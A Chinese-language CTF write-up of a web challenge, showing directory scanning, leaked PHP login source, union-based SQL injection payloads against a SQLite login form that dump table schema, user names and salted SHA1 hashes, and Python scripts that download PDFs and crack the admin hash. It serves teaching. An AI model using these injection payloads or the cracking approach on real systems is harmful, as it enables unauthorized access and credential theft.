







题目描述:

(1)暂时看不出来是什么类型的题目,采用御剑扫描后台,扫描网址,扫描到四个文件。


(2)依次打开几个网址,在admin和login页面都有登陆界面,但是在admin源代码中,有提示并不能通过一些通过该界面。
(3)主要针对login.php进行渗透操作,

(4)根据提示,构造payload: 111.200.241.244:53862/login.php?debug 发现有特殊回显
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?> (5)上述代码提示采用的数据库为SQLite。
sqlite数据库有一张sqlite_master表, 里面有type/name/tbl_name/rootpage/sql记录着用户创建表时的相关信息
(6)尝试SQL注入,发现有错误页面,可以推测为单引号字符型注入。

(7) 进一步操作,爆出具体字段数,具体为2。
1' order by 2--+ //回显正常
1' order by 3--+ //回显错误
usr=1' union select 1,2 from sqlite_master--+&pw=123456===》回显为2,可以知道回显为第二位。

(8)在这里采用burpsuite修改数据包内容来进行SQL注入,根据字段为2 继续构造payload:
usr = 1' union select name,sql from sqlite_master--+&pw=123456回显如下图返回了一张表
CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
)
(9)继续爆破,猜测flag在hint字段中,构造payload:usr=1' union select 1,group_concat(hint) from users--+&pw=123456

返回信息为
+my+fav+word+in+my+fav+paper%3F%21%2Cmy+love+is%E2%80%A6%3F%2Cthe+password+is+password;解码为
my fav word in my fav paper?!,my love is…?,the password is password;
由于该字段没有具体的含义指明flag,因此继续查看其他字段的值。
usr=1' union select 1,group_concat(id) from users--+&pw=123456
usr=1' union select 1,group_concat(name) from users--+&pw=123456
usr=1' union select 1,group_concat(password) from users--+&pw=123456将上述回显信息,统计为表格,需要注意的是回显信息是经过url编码的数据,所以要得到原数据,需要将其解码。
| id | hint | name | password |
| 1 | my fav word in my fav paper?! | admin | 3fab54a50e770d830c0416df817567662a9dc85c |
| 2 | my love is…? | fritze | 54eae8935c90f467427f05e4ece82cf569f89507 |
| 3 | ,the password is password | Chansi | 34b0bb7c304949f9ff2fc101eef0f048be10d3bd |
python爬虫代码:
import requests
import re
import os
import sys
re1 = '[a-fA-F0-9]{32,32}.pdf'
re2 = '[0-9\/]{2,2}index.html'
pdf_list = []
def get_pdf(url):
global pdf_list
print(url)
req = requests.get(url).text
re_1 = re.findall(re1,req)
for i in re_1:
pdf_url = url+i
pdf_list.append(pdf_url)
re_2 = re.findall(re2,req)
for j in re_2:
new_url = url+j[0:2]
get_pdf(new_url)
return pdf_list
# return re_2
pdf_list = get_pdf('http://111.200.241.244:62524/')
print(pdf_list)
for i in pdf_list:
os.system('wget '+i)
from io import StringIO
#coding:utf-8
# python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos = set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password, caching=caching,
check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./" + i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8') + 'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()
代码运行结果:ThinJerboa

最后输入网页的结果

















 207
207

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









